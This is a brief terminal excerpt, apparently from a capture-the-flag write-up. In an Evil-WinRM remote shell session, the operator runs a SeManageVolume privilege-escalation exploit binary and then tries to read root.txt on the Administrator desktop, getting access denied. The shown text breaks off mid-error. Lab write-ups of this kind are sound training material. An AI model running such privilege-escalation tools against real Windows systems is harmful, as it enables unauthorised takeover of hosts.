 *Evil-WinRM* PS C:\Users\Administrator\Desktop> C:\Users\Ryan.K\Documents\SeMana
geVolumeExploit.exe
Entries changed: 0
DONE
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         6/2/2025   7:39 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
Access to the path 'C:\Users\Administrator\Desktop\root.txt' is denied.
At line:1 char:1
+ type root.txt
+ ~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\Users\Administrator\Desktop\